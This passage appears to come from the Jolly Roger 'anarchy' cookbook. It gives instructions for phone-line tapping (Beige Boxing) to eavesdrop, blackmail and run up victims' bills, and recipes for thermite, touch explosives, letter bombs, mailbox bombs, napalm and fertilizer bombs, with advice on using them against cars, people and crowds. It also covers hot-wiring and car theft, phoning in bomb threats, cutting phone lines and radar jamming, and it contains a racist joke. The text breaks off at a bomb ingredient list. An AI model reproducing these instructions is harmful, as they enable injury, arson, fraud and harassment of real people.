To be most effective, first attach the Beige Box then your phone. This eliminates the static caused by connecting the box, therefore reducing the potential suspicion of your victim. When eavesdropping, it is always best to be neither seen nor heard. If you hear someone dialing out, do not panic; but rather hang up, wait, and pick up the receiver again. The person will either have hung up or tried to complete their call again. If the latter is true, then listen in, and perhaps you will find information worthy of blackmail! If you would like to know who you are listening to, after dialing ANI, pull a CN/A on the number.

# Dialing Long Distance This section is self explanatory, but don't forget to dial a "1" before the NPA.

#### Dialing Direct to Alliance Teleconferencing

Simply dial 0-700-456-1000 and you will get instructions from there. I prefer this method over PBX's, since PBX's often have poor reception and are more difficult to come by.

# Phucking People Over

This is a very large topic of discussion. Just by using the other topics described, you can create a large phone bill for the person (they will not have to pay for it, but it will be a big hassle for them). In addition, since you are an extension of the person's line, you can leave your phone off the hook, and they will not be able to make or receive calls. This can be extremely nasty because no one would expect the cause of the problem.

# Bothering the Operator

This is also self explanatory and can provide hours of entertainment. Simply ask her things that are offensive or you would not like traced to your line. This also corresponds to the previously described section, Phucking People Over. After all, guess who's line it gets traced to?

#### Blue Boxing

See a file on Blue Boxing for more details. This is an especially nice feature if you live in an ESS-equipped prefix, since the calls are, once again, not traced to your line...

# IV. POTENTIAL RISKS OF BEIGE BOXING

Overuse of the Beige Box may cause suspicions within the Gestapo, and result in legal problems. Therefor, I would recommend you:

- Choose a secluded spot to do your Beige Boxing,
- Use more than one output device• Keep a low profile (i.e., do not post under your real name on a public BBS concerning your accomplishments)

In order to make sure the enemy has not been inside your output device, I recommend you place a piece of transparent tape over the opening of your output device. Therefor, if it is opened in your absence, the tape will be displaced and you will be aware of the fact that someone has intruded on your territory.

Now, imagine the possibilities: a \$2000 dollar phone bill for that special person, 976 numbers galore, even harassing the operator at no risk to you! Think of it as walking into an enemies house, and using their phone to your heart's content.

# **9.** How to make a CO<sup>2</sup> bomb **by the Jolly Roger**

You will have to use up the cartridge first by either shooting it or whatever. With a nail, force a hole bigger so as to allow the powder and wick to fit in easily. Fill the cartridge with black powder and pack it in there real good by tapping the bottom of the cartridge on a hard surface (I said TAP not SLAM!). Insert a fuse. I recommend a good water-proof cannon fuse, or an m-80 type fuse, but firecracker fuses work, if you can run like a black man runs from the cops after raping a white girl.) Now, light it and run like hell! It does wonders for a row of mailboxes (like the ones in apartment complexes), a car (place under the gas tank), a picture window (place on window sill), a phone booth (place right under the phone), or any other devious place. This thing throws shrapnel, and can make quit a mess!!

# **10. Thermite II by Jolly Roger**

Thermite is nasty shit. Here is a good and easy way to make it. The first step is to get some iron-oxide (which is RUST!). Here is a good way to make large quantities in a short time:

- Get a DC converter like the one used on a train set. Cut the connector off, separate the wires, and strip them both.
- Now you need a jar of water with a tablespoon or so of sodium chloride (which is SALT!) added to it. This makes the water conductive.
- Now insert both wires into the mixture (I am assuming you plugged the converter in...) and let them sit for five minutes. One of them will start bubbling more than the other. This is the POSITIVE(+) wire. If you do not do this test right, the final product will be the opposite (chemically) of rust, which is RUST ACID. You have no use for this here (although it IS useful!).
- Anyway, put the nail tied to the positive wire into the jar. Now put the negative wire in the other end. Now let it sit overnight and in the morning scrape the rust off of the nail & repeat until you got a bunch of rust on the bottom of the glass. Be generous with your rust collection. If you are going through the trouble of making thermite, you might as well make a lot, right?
- Now remove the excess water and pour the crusty solution onto a cookie sheet. Dry it in the sun for a few hours, or inside overnight. It should be an orange-brown color (although I have seen it in many different colors! Sometimes the color gets fucked up, what can I say... but it is still iron oxide!)
- Crush the rust into a fine powder and heat it in a cast-iron pot until it is red. Now mix the pure iron oxide with pure aluminum filings which can be bought or filed down by hand from an aluminum tube or bar. The ratio or iron oxide to aluminum is 8 grams to 3 grams.- Congrats! You have just made THERMITE! Now, to light it...
- Thermite requires a LOT of heat (more than a blow torch!) to ignite. However, magnesium ribbon (which is sort of hard to find.. call around) will do the trick. It takes the heat from the burning magnesium to light the thermite.
- Now when you see your victim's car, pour a fifty-cent sized pile onto his hood, stick the ribbon in it, and light the ribbon with the blow torch. Now chuckle as you watch it burn through the hood, the block, the axle, and the pavement. BE CAREFUL! The ideal mixtures can vaporize CARBON STEEL! Another idea is to use thermite to get into pay phone cash boxes.

# **11. Touch Explosives by the Jolly Roger**

This is sort of a mild explosive, but it can be quite dangerous in large quantities. To make touch explosive (such as that found in a snap-n-pop, but more powerful), use this recipe:

- Mix iodine crystals into ammonia until the iodine crystals will not dissolve into the ammonia anymore. Pour off the excess ammonia and dry out the crystals on a baking sheet the same way as you dried the thermite (in other words, just let it sit overnight!).
- Be careful now because these crystals are now your touch explosive. Carefully wrap a bunch in paper (I mean carefully! Friction sets 'em off!) and throw them around.. pretty loud, huh? They are fun to put on someone's chair. Add a small fish sinker to them and they can be thrown a long distance (good for crowds, football games, concerts, etc.)

**12. Letter Bombs by The Jolly Roger**

- You will first have to make a mild version of thermite. Use my recipe, but substitute iron fillings for rust.
- Mix the iron with aluminum fillings in a ratio of 75% aluminum to 25% iron. This mixture will burn violently in a closed space (such as an envelope). This bring us to our next ingredient...
- Go to the post office and buy an insulated (padded) envelope. You know, the type that is double layered. Separate the layers and place the mild thermite in the main section, where the letter would go. Then place magnesium powder in the outer layer. There is your bomb!!
- Now to light it... this is the tricky part and hard to explain. Just keep experimenting until you get something that works. The fuse is just that touch explosive I have told you about in another one of my anarchy files. You might want to wrap it like a long cigarette and then place it at the top of the envelope in the outer layer (on top of the powdered magnesium). When the touch explosive is torn or even squeezed hard it will ignite the powdered magnesium (sort of a flash light) and then it will burn the mild thermite. If the thermite didn't blow up, it would at least burn the fuck out of your enemy (it does wonders on human flesh!).

# **13. Paint Bombs by The Jolly Roger**

To make a pain bomb you simply need a metal pain can with a refastenable lid, a nice bright color paint (green, pink, purple, or some gross color is perfect!), and a quantity of dry ice. Place the paint in the can and then drop the dry ice in. Quickly place the top on and then run like hell! With some testing you cantime this to a science. It depends on the ratio of dry ice to paint to the size of the can to how full it is. If you are really pissed off at someone, you could place it on their doorstep, knock on the door, and then run!! Paint will fly all over the place!!

# **14. Ways to send a car to Hell by The Jolly Roger**

There are 1001 ways to destroy a car but I am going to cover only the ones that are the most fun (for you), the most destructive (for them), and the hardest to trace (for the cops).

- Place thermite on the hood, light it, and watch it burn all the way through the pavement!
- Tape a CO<sup>2</sup> bomb to the hood, axle, gas tank, wheel, muffler, etc.
- Put a tampon, dirt, sugar (this one is good!), a ping pong ball, or just about anything that will dissolve in the gas tank.
- Put potatoes, rocks, bananas, or anything that will fit, into the tailpipe. Use a broom handle to stuff 'em up into the tailpipe.
- Put a long rag into the gas tank and light it...
- Steal a key, copy it, replace it, and then steal the stereo.
- Break into the car. Cut a thin metal ruler into a shape like this:

 $\frac{\text{SLIM}\, \text{JM}^{\tau u}}{\text{The Original}}$ 

Slide it into the outside window and keep pulling it back up until you catch the lock cable which should unlock the door. This device is also called a SLIM JIM. Now get the stereo, equalizer, radar detector, etc. Now destroy the inside. (A sharp knife does wonders on the seats!)

**15. Do you hate school? by The Jolly Roger**

- One of my favorites for getting out of a class or two is to call in a bomb threat. Tell 'em that it is in a locker. Then they have to check them all, whilst you can slip away for an hour or two. You can even place a fake bomb (in any locker but YOURS!). They might cancel school for a week while they investigate (of course, you will probably have to make it up in the summer).
- Get some pure potassium or pure sodium, put it in a capsule, and flush it down the toilet (smells awful! Stinks up the whole school!).
- Use a smoke grenade in the hallway.
- Steal the computer passwords & keys. Or steal the 80 column cards inside if they are (gag) IBM.
- Make friends with student assistants and have them change your grades when the teachers hand in their bubble sheets for the report cards.
- Spit your gum out on the carpet in the library or whatever and grind it into the carpet. Watch the janitors cry!- Draw on lockers or spraypaint on the building that the principal is a fascist.
- Stick a potato in the tailpipe of the principal's car.
- USE YOUR IMAGINATION!

# **16. Phone related vandalism by the Jolly Roger**

If you live where there are underground lines then you will be able to ruin someone's phone life very easily. All you must do is go to their house and find the green junction box that interfaces their line (and possibly some others in the neighborhood) with the major lines. These can be found just about anywhere but they are usually underneath the nearest phone pole. Take a socket wrench and loosen the nut on the right. Then just take clippers or a sledge hammer or a bomb and destroy the insides and pull up their phone cable. Now cut it into segments so it can't be fixed but must be replaced (There is a week's worth of work for 'em!!)

# **17. Highway radar jamming by The Jolly Roger**

Most drivers wanting to make better time on the open road will invest in one of those expensive radar detectors. However, this device will not work against a gun type radar unit in which the radar signal is not present until the cop has your car in his sights and pulls the trigger. Then it is TOO LATE for you to slow down. A better method is to continuously jam any signal with a radar signal of your own. I have tested this idea with the cooperation of a local cop and found that his unit reads random numbers when my car approached him. It is suprisingly easy to make a low power radar transmitter. A nifty little semiconductor called a Gunn Diode will generate microwaves when supplied with the 5 to 10 volt DC and enclosed in the correct size cavity (resonator). An 8 to 3 terminal regulator can be used to get this voltage from a car's 12v system. However, the correct construction and tuning of the cavity is difficult without good microwave measurement equipment. Police radars commonly operate on the K band at 22 GHz. Or more often on the X band at 10½25 GHz. most microwave intruder alarms and motion detectors (mounted over automatic doors in supermarkets & banks, etc.) contain a Gunn type transmitter/receiver combination that transmits about 10 kilowatts at 10½25 GHz. These units work perfectly as jammers. If you cannot get one locally, write to Microwave Associates in Burlington, Massachusetts and ask them for info on 'Gunnplexers' for ham radio use. When you get the unit it may be mounted in a plastic box on the dash or in a weather-proof enclosure behind the PLASTIC grille. Switch on the power when on an open highway. The unit will not jam radar to the side or behind the car so don't go speeding past the radar trap. An interesting phenomena you will notice is that the drivers who are in front of you who are using detectors will hit their brakes as you approach large metal signs and bridges. Your signal is bouncing off of these objects and triggering their radar detectors!

PS If you are interested in this sort of thing, get a copy of POPULAR COMMUNICATIONS. The ads in there tell you where you can get all kinds of info on all kinds of neat equipment for all kinds of neat things!

**18. Smoke Bombs by the Jolly Roger**

Here is the recipe for one hell of a smoke bomb!

4 parts sugar 6 parts potassium nitrate (Salt Peter)

Heat this mixture over a LOW flame until it melts, stirring well. Pour it into a future container and, before it solidifies, imbed a few matches into the mixtureto use as fuses. One pound of this stuff will fill up a whole block with thick, white smoke!

| 19. Mail Box Bombs |  |  |  |
|--------------------|--|--|--|
|--------------------|--|--|--|

by the Jolly Roger

- 1. Two liter bottle of chlorine (must contain sodium hypochlorate)
- 2. Small amount of sugar
- 3. Small amount of water

Mix all three of these in equal amounts to fill about 1/10 of the bottle. Screw on the lid and place in a mailbox. It's hard to believe that such a small explosion will literally rip the mailbox in half and send it 20 feet into the air! Be careful doing this, though, because if you are caught, it is not up to the person whose mailbox you blew up to press charges. It is up to the city.

# **20. The easiest way to hot-wire cars by the Jolly Roger**

Get in the car. Look under the dash. If it's enclosed, forget it unless you want to cut through it. If you do, do it near the ignition. Once you get behind or near the ignition look for two red wires. In older cars red was the standard color, if not, look for two matched pairs. When you find them, cross them and take off!

# **21. How to make Napalm by the Jolly Roger**

- Pour some gas into an old bowl, or some kind of container.
- Get some styrofoam and put it in the gas, until the gas won't eat anymore. You should have a sticky syrup.
- Put it on the end of something (don't touch it!!). The unused stuff lasts a long time!

# **22. How to make a fertilizer bomb by The Jolly Roger**

Ingredients:

- Newspaper
- Fertilizer (the chemical kind, GREEN THUMB or ORCHO)
- Cotton
- Diesel fuel

Make a pouch out of the newspaper and put some fertilizer in it. Then put cotton on top. Soak the cotton with fuel. Then light and run like you have never ran before! This blows up 500 square feet so don't do it in an alley!!

# **23. Tennis Ball Bombs by The Jolly Roger**

Ingredients:

- Strike anywhere matches
- A tennis ball
- A nice sharp knife
- Duct tape

